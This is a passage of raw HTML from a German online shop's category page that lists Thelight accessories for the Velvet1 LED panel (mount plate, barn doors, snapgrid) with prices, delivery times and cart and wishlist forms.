5.38775 18.0978 5.00946C17.818 4.63273 17.4378 4.34234 17.0008 4.17152C16.5619 4 16.0413 4 15 4M4.5 9.5L5.2104 6.89465C5.48432 5.89005 5.62128 5.38775 5.90221 5.00946C6.18199 4.63273 6.56216 4.34234 6.99922 4.17152C7.43808 4 7.95872 4 9 4" stroke="#000" stroke-width="1.5"></path><path d="M9 4C9 3.44772 9.44772 3 10 3H14C14.5523 3 15 3.44772 15 4C15 4.55228 14.5523 5 14 5H10C9.44772 5 9 4.55228 9 4Z" stroke="#000" stroke-width="1.5"></path><path d="M8 13V17" stroke="#000" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path d="M16 13V17" stroke="#000" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path d="M12 13V17" stroke="#000" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path></g></svg><span>In den Warenkorb</span></button></form></div> <div data-role="add-to-links" class="actions-secondary">   <a href="#" class="action towishlist" title="Zur&#x20;Wunschliste&#x20;hinzuf&#xFC;gen" aria-label="Zur&#x20;Wunschliste&#x20;hinzuf&#xFC;gen" data-post='{"action":"https:\/\/www.toneart-shop.de\/wishlist\/index\/add\/","data":{"product":1196,"uenc":"aHR0cHM6Ly93d3cudG9uZWFydC1zaG9wLmRlL2hlcnN0ZWxsZXIvdGhlbGlnaHQuaHRtbA~~"}}' data-action="add-to-wishlist" role="button"><span>Zur Wunschliste hinzufügen</span></a>  </div></div></div></li>  <li class="item product product-item"><div class="product-item-info" id="product-item-info_805" data-container="product-grid">     <div class="MagicToolboxContainer" ><div style="aspect-ratio:440 / 440;" ><a style="aspect-ratio:440 / 440;" id="MagicZoomImage-category-805"  class="MagicZoom" href="https://www.toneart-shop.de/media/catalog/product/cache/0c083792891d4e3db60e95252fb6bdbd/t/h/thelight-gold-mount-plate-fuer-thelight-velvet1_1_toneart-shop-ol.jpg" data-link="https://www.toneart-shop.de/thelight-gold-mount-plate-fur-thelight-velvet1.html" title="Thelight Gold Mount Plate für Thelight Velvet1" data-options="zoomPosition:right;textHoverZoomHint:Zoomen;"><img class="no-sirv-lazy-load" itemprop="image" src="https://www.toneart-shop.de/media/catalog/product/cache/791bbdd819e99562e71b68400c8fe20d/t/h/thelight-gold-mount-plate-fuer-thelight-velvet1_1_toneart-shop-ol.jpg"  alt="Thelight Gold Mount Plate für Thelight Velvet1" width="440" height="440" /></a></div></div> <div class="product details product-item-details"> <strong class="product name product-item-name"><a class="product-item-link" href="https://www.toneart-shop.de/thelight-gold-mount-plate-fur-thelight-velvet1.html">Thelight Gold Mount Plate für Thelight Velvet1</a></strong>       <div class="item-price"><div class="price-box price-final_price" data-role="priceBox" data-product-id="805" data-price-box="product-id-805">      <span class="price-container price-final_price&#x20;tax&#x20;weee" > <span  id="price-including-tax-product-price-805"  data-label="Inkl.&#x20;MwSt." data-price-amount="213.010001" data-price-type="finalPrice" class="price-wrapper price-including-tax"><span class="price">213,01 €</span></span>      <span id="price-excluding-tax-product-price-805" data-label="Exkl.&#x20;Steuer" data-price-amount="179" data-price-type="basePrice" class="price-wrapper price-excluding-tax"><span class="price">179,00 €</span></span>   </span>   </div>  <div class="price-details">  </div></div>   <!-- <span class="price-including-tax"><span itemprop="price" class="price" id="price-including-tax-"></span> <span class="label"></span></span> -->     <div class="price-excluding-tax"><div class="price-compare-toneart">  <span class="toneart-offered-price">Preis-Brutto: <span class="price price-excluding-tax-805"> <span class="offered-price">213,01 €</span></span></span></div><span class="label"></span></div><p class="saved-money-toneart" style='visibility:hidden;'></p>   <p class="delivery-time"><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" height="20px" width="20px" version="1.1" id="_x32_" viewBox="0 0 512 512" xml:space="preserve" fill="#000000"><g id="SVGRepo_bgCarrier" stroke-width="0"></g><g id="SVGRepo_tracerCarrier" stroke-linecap="round" stroke-linejoin="round"></g><g id="SVGRepo_iconCarrier"><style type="text/css"> .st0 { fill: #3BACDF; }</style><g><path class="st0" d="M134.952,315.459c0-2.632,0.058-5.272,0.334-7.86h-31.239c-0.189,2.588-0.241,5.228-0.241,7.86 c0,2.684,0.052,5.272,0.241,7.861h31.239C135.01,320.732,134.952,318.099,134.952,315.459z"></path><path class="st0" d="M190.21,214.731c2.952-1.869,5.97-3.636,9.031-5.192l1.193-0.581l-15.568-27.044 c-3.898,1.97-7.694,4.152-11.374,6.545l15.576,27.043L190.21,214.731z"></path><path class="st0" d="M120.844,245.934l27.051,15.569l6.544-11.358l-27.058-15.576C124.996,238.256,122.815,242.037,120.844,245.934 z"></path><path class="st0" d="M360.31,370.593c-1.622,3.069-3.331,6.079-5.25,8.988l-0.778,1.142l27.058,15.576 c2.385-3.686,4.567-7.417,6.589-11.314l-26.993-15.628L360.31,370.593z"></path><path class="st0" d="M148.462,370.55l-0.625-1.193l-26.993,15.569c1.92,3.898,4.152,7.687,6.538,11.373l27.058-15.576l-0.785-1.142 C151.785,376.672,150.026,373.662,148.462,370.55z"></path><path class="st0" d="M190.21,416.137l-1.142-0.786l-15.576,27.058c3.68,2.392,7.475,4.617,11.374,6.595l15.568-27.051l-1.193-0.574 C196.179,419.824,193.161,418.056,190.21,416.137z"></path><path class="st0" d="M335.229,188.459c-3.679-2.393-7.431-4.574-11.307-6.545l-15.634,27l11.365,6.588L335.229,188.459z"></path><path class="st0" d="M246.522,434.556v31.203c2.596,0.233,5.228,0.276,7.853,0.276c2.647,0,5.279-0.043,7.868-0.276v-31.203v-0.328 h-15.721V434.556z"></path><path class="st0" d="M262.243,196.37v-31.204c-2.589-0.232-5.221-0.283-7.868-0.283c-2.625,0-5.257,0.051-7.853,0.283v31.204v0.327 h15.721V196.37z"></path><path class="st0" d="M308.288,422.004l15.634,27c3.876-2.036,7.628-4.203,11.307-6.595l-15.576-27.058L308.288,422.004z"></path><path class="st0" d="M387.928,245.934c-1.978-3.897-4.204-7.678-6.589-11.365l-27.058,15.576l6.603,11.358L387.928,245.934z"></path><path class="st0" d="M404.726,307.599h-31.247h-0.328v15.721h0.328h31.247c0.188-2.588,0.232-5.221,0.232-7.861 C404.958,312.827,404.915,310.187,404.726,307.599z"></path><path class="st0" d="M442.146,148.275c0,0-0.85,16.26-16.434,23.182c-15.584,6.93-31.166-8.653-8.653-25.975 c22.506-17.321,20.775-74.448,0-91.769c5.192,13.852-16.463,32.904-30.301,20.783c-13.86-22.513,0.858-59.744,21.64-70.129 c-15.584-12.136-61.475,1.724-61.475,32.898c0,24.797,0.865,34.636-19.917,33.77c-22.746-0.96-3.454-39.841,0-45.034 c-67.533,9.526-29.437,69.27-55.412,70.994c-25.974,1.738-10.384-25.961-8.653-29.436c-45.164,7.511-34.155,35.747-65.642,59.818 c-80.702,24.454-139.45,99.39-139.457,188.09C57.849,424.019,145.83,511.993,254.375,512 c108.553-0.007,196.534-87.981,196.541-196.534c0-25.08-4.748-49.033-13.307-71.089c2.138-26.404,11.649-42.583,14.834-55.687 C459.577,159.371,442.146,148.275,442.146,148.275z M254.375,486.643c-47.31-0.007-90.024-19.139-121.038-50.138 c-30.999-31.021-50.132-73.735-50.138-121.038c0.006-47.317,19.139-90.031,50.138-121.045c31.014-31,73.728-50.132,121.038-50.132 c47.31,0,90.024,19.132,121.046,50.132c31,31.014,50.131,73.728,50.138,121.045c-0.007,47.303-19.139,90.017-50.138,121.038 C344.399,467.504,301.685,486.636,254.375,486.643z"></path><path class="st0" d="M321.348,233.645l-66.514,71.052l-51.353-35.754c-4.799-3.542-12.006-1.906-16.071,3.65 c-4.065,5.541-3.462,12.9,1.36,16.434l58.058,44.794l0.8,0.465l0.371,0.196c5.025,2.8,11.664,1.316,16.092-3.563l0.386-0.378 l71.161-84.192c4.058-4.538,4.13-11.067,0.181-14.58C331.87,228.264,325.391,229.108,321.348,233.645z"></path></g></g></svg>Lieferzeit: ca. 1 bis 2 Wochen</p>   <style> .products-grid .product-item .ta-card-notices{ display: grid; gap: 6px; margin-top: 8px; justify-items: center; } .products-grid .product-item .ta-notice{ --ta-radius: 999px; --ta-pad-y: 8px; --ta-pad-x: 12px; --ta-font: 13px; --ta-icon: 16px; display: inline-flex; align-items: center; justify-content: flex-start; gap: 8px; padding: var(--ta-pad-y) var(--ta-pad-x); border-radius: var(--ta-radius); font-size: var(--ta-font); line-height: 1.25; font-weight: 600; background: rgba(255,255,255,.06); border: 1px solid rgba(255,255,255,.12); color: #f6f7f9; max-width: 100%; white-space: normal; } .products-grid .product-item .ta-notice svg{ width: var(--ta-icon); height: var(--ta-icon); flex-shrink: 0; color: currentColor; } .products-grid .product-item .ta-notice span{ display: inline-block; min-width: 0; word-break: break-word; overflow-wrap: anywhere; } .products-grid .product-item .ta-notice--leadtime{ color: #ffb4aa; background: rgba(255,86,72,.12); border-color: rgba(255,86,72,.30); } .products-grid .product-item .ta-notice--backorder{ color: #ffd79e; background: rgba(255,152,0,.12); border-color: rgba(255,152,0,.30); } .light-mode .products-grid .product-item .ta-notice{ background: var(--secondary-background-color, #f2f4f7); border: 1px solid var(--border-color, rgba(0,0,0,.08)); color: var(--color-text-strong, #111); } .light-mode .products-grid .product-item .ta-notice--leadtime{ color: #b5473d; background: #fdeceb; border-color: rgba(181,71,61,.25); } .light-mode .products-grid .product-item .ta-notice--backorder{ color: #9a5a00; background: #fff3e5; border-color: rgba(154,90,0,.25); } @media (min-width: 480px){ .products-grid .product-item .ta-notice{ white-space: nowrap; } }</style> <div class="product actions product-item-actions"><div class="actions-primary">  <form data-role="tocart-form" data-product-sku="13-06-4126" action="https://www.toneart-shop.de/checkout/cart/add/uenc/aHR0cHM6Ly93d3cudG9uZWFydC1zaG9wLmRlL2hlcnN0ZWxsZXIvdGhlbGlnaHQuaHRtbA~~/product/805/" data-mage-init='{"catalogAddToCart": {}}' method="post">  <input type="hidden" name="product" value="805"><input type="hidden" name="uenc" value="aHR0cHM6Ly93d3cudG9uZWFydC1zaG9wLmRlL2NoZWNrb3V0L2NhcnQvYWRkL3VlbmMvYUhSMGNITTZMeTkzZDNjdWRHOXVaV0Z5ZEMxemFHOXdMbVJsTDJobGNuTjBaV3hzWlhJdmRHaGxiR2xuYUhRdWFIUnRiQX5-L3Byb2R1Y3QvODA1Lw~~"><input name="form_key" type="hidden" value="eVbg1ERzohssOk6s" /> <button type="submit" title="In&#x20;den&#x20;Warenkorb" class="action tocart primary" disabled><svg viewBox="0 0 24 24" width="24px" height="24px" fill="none" xmlns="http://www.w3.org/2000/svg"><g id="SVGRepo_bgCarrier" stroke-width="0"></g><g id="SVGRepo_tracerCarrier" stroke-linecap="round" stroke-linejoin="round"></g><g id="SVGRepo_iconCarrier"><path d="M3.86376 16.4552C3.00581 13.0234 2.57684 11.3075 3.47767 10.1538C4.3785 9 6.14721 9 9.68462 9H14.3153C17.8527 9 19.6214 9 20.5222 10.1538C21.4231 11.3075 20.9941 13.0234 20.1362 16.4552C19.5905 18.6379 19.3176 19.7292 18.5039 20.3646C17.6901 21 16.5652 21 14.3153 21H9.68462C7.43476 21 6.30983 21 5.49605 20.3646C4.68227 19.7292 4.40943 18.6379 3.86376 16.4552Z" stroke="#000" stroke-width="1.5"></path><path d="M19.5 9.5L18.7896 6.89465C18.5157 5.89005 18.3787 5.38775 18.0978 5.00946C17.818 4.63273 17.4378 4.34234 17.0008 4.17152C16.5619 4 16.0413 4 15 4M4.5 9.5L5.2104 6.89465C5.48432 5.89005 5.62128 5.38775 5.90221 5.00946C6.18199 4.63273 6.56216 4.34234 6.99922 4.17152C7.43808 4 7.95872 4 9 4" stroke="#000" stroke-width="1.5"></path><path d="M9 4C9 3.44772 9.44772 3 10 3H14C14.5523 3 15 3.44772 15 4C15 4.55228 14.5523 5 14 5H10C9.44772 5 9 4.55228 9 4Z" stroke="#000" stroke-width="1.5"></path><path d="M8 13V17" stroke="#000" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path d="M16 13V17" stroke="#000" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path d="M12 13V17" stroke="#000" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path></g></svg><span>In den Warenkorb</span></button></form></div> <div data-role="add-to-links" class="actions-secondary">   <a href="#" class="action towishlist" title="Zur&#x20;Wunschliste&#x20;hinzuf&#xFC;gen" aria-label="Zur&#x20;Wunschliste&#x20;hinzuf&#xFC;gen" data-post='{"action":"https:\/\/www.toneart-shop.de\/wishlist\/index\/add\/","data":{"product":805,"uenc":"aHR0cHM6Ly93d3cudG9uZWFydC1zaG9wLmRlL2hlcnN0ZWxsZXIvdGhlbGlnaHQuaHRtbA~~"}}' data-action="add-to-wishlist" role="button"><span>Zur Wunschliste hinzufügen</span></a>  </div></div></div></li>  <li class="item product product-item"><div class="product-item-info" id="product-item-info_804" data-container="product-grid">     <div class="MagicToolboxContainer" ><div style="aspect-ratio:440 / 440;" ><a style="aspect-ratio:440 / 440;" id="MagicZoomImage-category-804"  class="MagicZoom" href="https://www.toneart-shop.de/media/catalog/product/cache/0c083792891d4e3db60e95252fb6bdbd/t/h/thelight-fluegeltore-fuer-velvet1-led-panel-toneart-shop-ol.jpg" data-link="https://www.toneart-shop.de/thelight-flugeltore-fur-velvet1-led-panel.html" title="Thelight Flügeltore für Velvet1 LED-Panel" data-options="zoomPosition:right;textHoverZoomHint:Zoomen;"><img class="no-sirv-lazy-load" itemprop="image" src="https://www.toneart-shop.de/media/catalog/product/cache/791bbdd819e99562e71b68400c8fe20d/t/h/thelight-fluegeltore-fuer-velvet1-led-panel-toneart-shop-ol.jpg"  alt="Thelight Flügeltore für Velvet1 LED-Panel" width="440" height="440" /></a></div></div> <div class="product details product-item-details"> <strong class="product name product-item-name"><a class="product-item-link" href="https://www.toneart-shop.de/thelight-flugeltore-fur-velvet1-led-panel.html">Thelight Flügeltore für Velvet1 LED-Panel</a></strong>       <div class="item-price"><div class="price-box price-final_price" data-role="priceBox" data-product-id="804" data-price-box="product-id-804">      <span class="price-container price-final_price&#x20;tax&#x20;weee" > <span  id="price-including-tax-product-price-804"  data-label="Inkl.&#x20;MwSt." data-price-amount="236.810001" data-price-type="finalPrice" class="price-wrapper price-including-tax"><span class="price">236,81 €</span></span>      <span id="price-excluding-tax-product-price-804" data-label="Exkl.&#x20;Steuer" data-price-amount="199" data-price-type="basePrice" class="price-wrapper price-excluding-tax"><span class="price">199,00 €</span></span>   </span>   </div>  <div class="price-details">  </div></div>   <!-- <span class="price-including-tax"><span itemprop="price" class="price" id="price-including-tax-"></span> <span class="label"></span></span> -->     <div class="price-excluding-tax"><div class="price-compare-toneart">  <span class="toneart-offered-price">Preis-Brutto: <span class="price price-excluding-tax-804"> <span class="offered-price">236,81 €</span></span></span></div><span class="label"></span></div><p class="saved-money-toneart" style='visibility:hidden;'></p>   <p class="delivery-time"><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" height="20px" width="20px" version="1.1" id="_x32_" viewBox="0 0 512 512" xml:space="preserve" fill="#000000"><g id="SVGRepo_bgCarrier" stroke-width="0"></g><g id="SVGRepo_tracerCarrier" stroke-linecap="round" stroke-linejoin="round"></g><g id="SVGRepo_iconCarrier"><style type="text/css"> .st0 { fill: #3BACDF; }</style><g><path class="st0" d="M134.952,315.459c0-2.632,0.058-5.272,0.334-7.86h-31.239c-0.189,2.588-0.241,5.228-0.241,7.86 c0,2.684,0.052,5.272,0.241,7.861h31.239C135.01,320.732,134.952,318.099,134.952,315.459z"></path><path class="st0" d="M190.21,214.731c2.952-1.869,5.97-3.636,9.031-5.192l1.193-0.581l-15.568-27.044 c-3.898,1.97-7.694,4.152-11.374,6.545l15.576,27.043L190.21,214.731z"></path><path class="st0" d="M120.844,245.934l27.051,15.569l6.544-11.358l-27.058-15.576C124.996,238.256,122.815,242.037,120.844,245.934 z"></path><path class="st0" d="M360.31,370.593c-1.622,3.069-3.331,6.079-5.25,8.988l-0.778,1.142l27.058,15.576 c2.385-3.686,4.567-7.417,6.589-11.314l-26.993-15.628L360.31,370.593z"></path><path class="st0" d="M148.462,370.55l-0.625-1.193l-26.993,15.569c1.92,3.898,4.152,7.687,6.538,11.373l27.058-15.576l-0.785-1.142 C151.785,376.672,150.026,373.662,148.462,370.55z"></path><path class="st0" d="M190.21,416.137l-1.142-0.786l-15.576,27.058c3.68,2.392,7.475,4.617,11.374,6.595l15.568-27.051l-1.193-0.574 C196.179,419.824,193.161,418.056,190.21,416.137z"></path><path class="st0" d="M335.229,188.459c-3.679-2.393-7.431-4.574-11.307-6.545l-15.634,27l11.365,6.588L335.229,188.459z"></path><path class="st0" d="M246.522,434.556v31.203c2.596,0.233,5.228,0.276,7.853,0.276c2.647,0,5.279-0.043,7.868-0.276v-31.203v-0.328 h-15.721V434.556z"></path><path class="st0" d="M262.243,196.37v-31.204c-2.589-0.232-5.221-0.283-7.868-0.283c-2.625,0-5.257,0.051-7.853,0.283v31.204v0.327 h15.721V196.37z"></path><path class="st0" d="M308.288,422.004l15.634,27c3.876-2.036,7.628-4.203,11.307-6.595l-15.576-27.058L308.288,422.004z"></path><path class="st0" d="M387.928,245.934c-1.978-3.897-4.204-7.678-6.589-11.365l-27.058,15.576l6.603,11.358L387.928,245.934z"></path><path class="st0" d="M404.726,307.599h-31.247h-0.328v15.721h0.328h31.247c0.188-2.588,0.232-5.221,0.232-7.861 C404.958,312.827,404.915,310.187,404.726,307.599z"></path><path class="st0" d="M442.146,148.275c0,0-0.85,16.26-16.434,23.182c-15.584,6.93-31.166-8.653-8.653-25.975 c22.506-17.321,20.775-74.448,0-91.769c5.192,13.852-16.463,32.904-30.301,20.783c-13.86-22.513,0.858-59.744,21.64-70.129 c-15.584-12.136-61.475,1.724-61.475,32.898c0,24.797,0.865,34.636-19.917,33.77c-22.746-0.96-3.454-39.841,0-45.034 c-67.533,9.526-29.437,69.27-55.412,70.994c-25.974,1.738-10.384-25.961-8.653-29.436c-45.164,7.511-34.155,35.747-65.642,59.818 c-80.702,24.454-139.45,99.39-139.457,188.09C57.849,424.019,145.83,511.993,254.375,512 c108.553-0.007,196.534-87.981,196.541-196.534c0-25.08-4.748-49.033-13.307-71.089c2.138-26.404,11.649-42.583,14.834-55.687 C459.577,159.371,442.146,148.275,442.146,148.275z M254.375,486.643c-47.31-0.007-90.024-19.139-121.038-50.138 c-30.999-31.021-50.132-73.735-50.138-121.038c0.006-47.317,19.139-90.031,50.138-121.045c31.014-31,73.728-50.132,121.038-50.132 c47.31,0,90.024,19.132,121.046,50.132c31,31.014,50.131,73.728,50.138,121.045c-0.007,47.303-19.139,90.017-50.138,121.038 C344.399,467.504,301.685,486.636,254.375,486.643z"></path><path class="st0" d="M321.348,233.645l-66.514,71.052l-51.353-35.754c-4.799-3.542-12.006-1.906-16.071,3.65 c-4.065,5.541-3.462,12.9,1.36,16.434l58.058,44.794l0.8,0.465l0.371,0.196c5.025,2.8,11.664,1.316,16.092-3.563l0.386-0.378 l71.161-84.192c4.058-4.538,4.13-11.067,0.181-14.58C331.87,228.264,325.391,229.108,321.348,233.645z"></path></g></g></svg>Lieferzeit: ca. 1 bis 2 Wochen</p>   <style> .products-grid .product-item .ta-card-notices{ display: grid; gap: 6px; margin-top: 8px; justify-items: center; } .products-grid .product-item .ta-notice{ --ta-radius: 999px; --ta-pad-y: 8px; --ta-pad-x: 12px; --ta-font: 13px; --ta-icon: 16px; display: inline-flex; align-items: center; justify-content: flex-start; gap: 8px; padding: var(--ta-pad-y) var(--ta-pad-x); border-radius: var(--ta-radius); font-size: var(--ta-font); line-height: 1.25; font-weight: 600; background: rgba(255,255,255,.06); border: 1px solid rgba(255,255,255,.12); color: #f6f7f9; max-width: 100%; white-space: normal; } .products-grid .product-item .ta-notice svg{ width: var(--ta-icon); height: var(--ta-icon); flex-shrink: 0; color: currentColor; } .products-grid .product-item .ta-notice span{ display: inline-block; min-width: 0; word-break: break-word; overflow-wrap: anywhere; } .products-grid .product-item .ta-notice--leadtime{ color: #ffb4aa; background: rgba(255,86,72,.12); border-color: rgba(255,86,72,.30); } .products-grid .product-item .ta-notice--backorder{ color: #ffd79e; background: rgba(255,152,0,.12); border-color: rgba(255,152,0,.30); } .light-mode .products-grid .product-item .ta-notice{ background: var(--secondary-background-color, #f2f4f7); border: 1px solid var(--border-color, rgba(0,0,0,.08)); color: var(--color-text-strong, #111); } .light-mode .products-grid .product-item .ta-notice--leadtime{ color: #b5473d; background: #fdeceb; border-color: rgba(181,71,61,.25); } .light-mode .products-grid .product-item .ta-notice--backorder{ color: #9a5a00; background: #fff3e5; border-color: rgba(154,90,0,.25); } @media (min-width: 480px){ .products-grid .product-item .ta-notice{ white-space: nowrap; } }</style> <div class="product actions product-item-actions"><div class="actions-primary">  <form data-role="tocart-form" data-product-sku="13-06-4125" action="https://www.toneart-shop.de/checkout/cart/add/uenc/aHR0cHM6Ly93d3cudG9uZWFydC1zaG9wLmRlL2hlcnN0ZWxsZXIvdGhlbGlnaHQuaHRtbA~~/product/804/" data-mage-init='{"catalogAddToCart": {}}' method="post">  <input type="hidden" name="product" value="804"><input type="hidden" name="uenc" value="aHR0cHM6Ly93d3cudG9uZWFydC1zaG9wLmRlL2NoZWNrb3V0L2NhcnQvYWRkL3VlbmMvYUhSMGNITTZMeTkzZDNjdWRHOXVaV0Z5ZEMxemFHOXdMbVJsTDJobGNuTjBaV3hzWlhJdmRHaGxiR2xuYUhRdWFIUnRiQX5-L3Byb2R1Y3QvODA0Lw~~"><input name="form_key" type="hidden" value="eVbg1ERzohssOk6s" /> <button type="submit" title="In&#x20;den&#x20;Warenkorb" class="action tocart primary" disabled><svg viewBox="0 0 24 24" width="24px" height="24px" fill="none" xmlns="http://www.w3.org/2000/svg"><g id="SVGRepo_bgCarrier" stroke-width="0"></g><g id="SVGRepo_tracerCarrier" stroke-linecap="round" stroke-linejoin="round"></g><g id="SVGRepo_iconCarrier"><path d="M3.86376 16.4552C3.00581 13.0234 2.57684 11.3075 3.47767 10.1538C4.3785 9 6.14721 9 9.68462 9H14.3153C17.8527 9 19.6214 9 20.5222 10.1538C21.4231 11.3075 20.9941 13.0234 20.1362 16.4552C19.5905 18.6379 19.3176 19.7292 18.5039 20.3646C17.6901 21 16.5652 21 14.3153 21H9.68462C7.43476 21 6.30983 21 5.49605 20.3646C4.68227 19.7292 4.40943 18.6379 3.86376 16.4552Z" stroke="#000" stroke-width="1.5"></path><path d="M19.5 9.5L18.7896 6.89465C18.5157 5.89005 18.3787 5.38775 18.0978 5.00946C17.818 4.63273 17.4378 4.34234 17.0008 4.17152C16.5619 4 16.0413 4 15 4M4.5 9.5L5.2104 6.89465C5.48432 5.89005 5.62128 5.38775 5.90221 5.00946C6.18199 4.63273 6.56216 4.34234 6.99922 4.17152C7.43808 4 7.95872 4 9 4" stroke="#000" stroke-width="1.5"></path><path d="M9 4C9 3.44772 9.44772 3 10 3H14C14.5523 3 15 3.44772 15 4C15 4.55228 14.5523 5 14 5H10C9.44772 5 9 4.55228 9 4Z" stroke="#000" stroke-width="1.5"></path><path d="M8 13V17" stroke="#000" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path d="M16 13V17" stroke="#000" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path d="M12 13V17" stroke="#000" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path></g></svg><span>In den Warenkorb</span></button></form></div> <div data-role="add-to-links" class="actions-secondary">   <a href="#" class="action towishlist" title="Zur&#x20;Wunschliste&#x20;hinzuf&#xFC;gen" aria-label="Zur&#x20;Wunschliste&#x20;hinzuf&#xFC;gen" data-post='{"action":"https:\/\/www.toneart-shop.de\/wishlist\/index\/add\/","data":{"product":804,"uenc":"aHR0cHM6Ly93d3cudG9uZWFydC1zaG9wLmRlL2hlcnN0ZWxsZXIvdGhlbGlnaHQuaHRtbA~~"}}' data-action="add-to-wishlist" role="button"><span>Zur Wunschliste hinzufügen</span></a>  </div></div></div></li>  <li class="item product product-item"><div class="product-item-info" id="product-item-info_803" data-container="product-grid">     <div class="MagicToolboxContainer" ><div style="aspect-ratio:440 / 440;" ><a style="aspect-ratio:440 / 440;" id="MagicZoomImage-category-803"  class="MagicZoom" href="https://www.toneart-shop.de/media/catalog/product/cache/0c083792891d4e3db60e95252fb6bdbd/t/h/thelight-snapgrid-fuer-velvet1-led-panel-toneart-shop-ol.jpg" data-link="https://www.toneart-shop.de/thelight-snapgrid-fur-velvet1-led-panel.html" title="Thelight Snapgrid für Velvet1 LED-Panel" data-options="zoomPosition:right;textHoverZoomHint:Zoomen;"><img class="no-sirv-lazy-load" itemprop="image" src="https://www.toneart-shop.de/media/catalog/product/cache/791bbdd819e99562e71b68400c8fe20d/t/h/thelight-snapgrid-fuer-velvet1-led-panel-toneart-shop-ol.jpg"  alt="Thelight Snapgrid für Velvet1 LED-Panel" width="440" height="440" /></a></div></div> <div class="product details product-item-details"> <strong class="product name product-item-name"><a class="product-item-link" href="https://www.toneart-shop.de/thelight-snapgrid-fur-velvet1-led-panel.html">Thelight Snapgrid für Velvet1 LED-Panel</a></strong>       <div class="item-price"><div class="price-box price-final_price" data-role="priceBox" data-product-id="803" data-price-box="product-id-803">      <span class="price-container price-final_price&#x20;tax&#x20;weee" > <span  id="price-including-tax-product-price-803"  data-label="Inkl.&#x20;MwSt." data-price-amount="201.110001" data-price-type="finalPrice" class="price-wrapper price-including-tax"><span class="price">201,11 €</span></span>      <span id="price-excluding-tax-product-price-803" data-label="Exkl.&#x20;Steuer" data-price-amount="169" data-price-type="basePrice" class="price-wrapper price-excluding-tax"><span class="price">169,00 €</span></span>   </span>   </div>  <div class="price-details">  </div></div>   <!-- <span class="price-including-tax"><span itemprop="price" class="price" id="price-including-tax-"></span> <span class="label"></span></span> -->     <div class="price-excluding-tax"><div class="price-compare-toneart">  <span class="toneart-offered-price">Preis-Brutto: <span class="price price-excluding-tax-803"> <span class="offered-price">201,11 €</span></span></span></div><span class="label"></span></div><p class="saved-money-toneart" style='visibility:hidden;'></p>   <p class="delivery-time"><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" height="20px" width="20px" version="1.1" id="_x32_" viewBox="0 0 512 512" xml:space="preserve" fill="#000000"><g id="SVGRepo_bgCarrier" stroke-width="0"></g><g id="SVGRepo_tracerCarrier" stroke-linecap="round" stroke-linejoin="round"></g><g id="SVGRepo_iconCarrier"><style type="text/css"> .st0 { fill: #3BACDF; }</style><g><path class="st0" d="M134.952,315.459c0-2.632,0.058-5.272,0.334-7.86h-31.239c-0.189,2.588-0.241,5.228-0.241,7.86 c0,2.684,0.052,5.272,0.241,7.861h31.239C135.01,320.732,134.952,318.099,134.952,315.459z"></path><path class="st0" d="M190.21,214.731c2.952-1.869,5.97-3.636,9.031-5.192l1.193-0.581l-15.568-27.044 c-3.898,1.97-7.694,4.152-11.374,6.545l15.576,27.043L190.21,214.731z"></path><path class="st0" d="M120.844,245.934l27.051,15.569l6.544-11.358l-27.058-15.576C124.996,238.256,122.815,242.037,120.844,245.934 z"></path><path class="st0" d="M360.31,370.593c-1.622,3.069-3.331,6.079-5.25,8.988l-0.778,1.142l27.058,15.576 c2.385-3.686,4.567-7.417,6.589-11.314l-26.993-15.628L360.31,370.593z"></path><path class="st0" d="M148.462,370.55l-0.625-1.193l-26.993,15.569c1.92,3.898,4.152,7.687,6.538,11.373l27.058-15.576l-0.785-1.142 C151.785,376.672,150.026,373.662,148.462,370.55z"></path><path class="st0" d="M190.21,416.137l-1.142-0.786l-15.576,27.058c3.68,2.392,7.475,4.617,11.374,6.595l15.568-27.051l-1.193-0.574 C196.179,419.824,193.161,418.056,190.21,416.137z"></path><path class="st0" d="M335.229,188.459c-3.679-2.393-7.431-4.574-11.307-6.545l-15.634,27l11.365,6.588L335.229,188.459z"></path><path class="st0" d="M246.522,434.556v31.203c2.596,0.233,5.228,0.276,7.853,0.276c2.647,0,5.279-0.043,7.868-0.276v-31.203v-0.328 h-15.721V434.556z"></path><path class="st0" d="M262.243,196.37v-31.204c-2.589-0.232-5.221-0.283-7.868-0.283c-2.625,0-5.257,0.051-7.853,0.283v31.204v0.327 h15.721V196.37z"></path><path class="st0" d="M308.288,422.004l15.634,27c3.876-2.036,7.628-4.203,11.307-6.595l-15.576-27.058L308.288,422.004z"></path><path class="st0" d="M387.928,245.934c-1.978-3.897-4.204-7.678-6.589-11.365l-27.058,15.576l6.603,11.358L387.928,245.934z"></path><path class="st0" d="M404.726,307.599h-31.247h-0.328v15.721h0.328h31.247c0.188-2.588,0.232-5.221,0.232-7.861 C404.958,312.827,404.915,310.187,404.726,307.599z"></path><path class="st0" d="M442.146,148.275c0,0-0.85,16.26-16.434,23.182c-15.584,6.93-31.166-8.653-8.653-25.975 c22.506-17.321,20.775-74.448,0-91.769c5.192,13.852-16.463,32.904-30.301,20.783c-13.86-22.513,0.858-59.744,21.64-70.129 c-15.584-12.136-61.475,1.724-61.475,32.898c0,24.797,0.865,34.636-19.917,33.77c-22.746-0.96-3.454-39.841,0-45.034 c-67.533,9.526-29.437,69.27-55.412,70.994c-25.974,1.738-10.384-25.961-8.653-29.436c-45.164,7.511-34.155,35.747-65.642,59.818 c-80.702,24.454-139.45,99.39-139.457,188.09C57.849,424.019,145.83,511.993,254.375,512 c108.553-0.007,196.534-87.981,196.541-196.534c0-25.08-4.748-49.033-13.307-71.089c2.138-26.404,11.649-42.583,14.834-55.687 C459.577,159.371,442.146,148.275,442.146,148.275z M254.375,486.643c-47.31-0.007-90.024-19.139-121.038-50.138 c-30.999-31.021-50.132-73.735-50.138-121.038c0.006-47.317,19.139-90.031,50.138-121.045c31.014-31,73.728-50.132,121.038-50.132 